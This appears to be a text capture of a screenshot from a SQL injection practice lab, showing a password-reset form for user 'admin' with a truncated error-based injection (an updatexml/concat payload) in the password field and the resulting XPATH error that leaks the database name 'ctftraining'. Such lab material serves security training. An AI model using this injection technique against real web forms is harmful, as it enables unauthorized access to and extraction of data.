 [PASSWORD RESET]
Dhakkan
User Name :
admin
New Password :
1' and (updatexml(1,concat(
Submit
XPATH syntax error: '\ctftraining'
SUCCESSFULLY
UPDATED YOUR
PASSWORD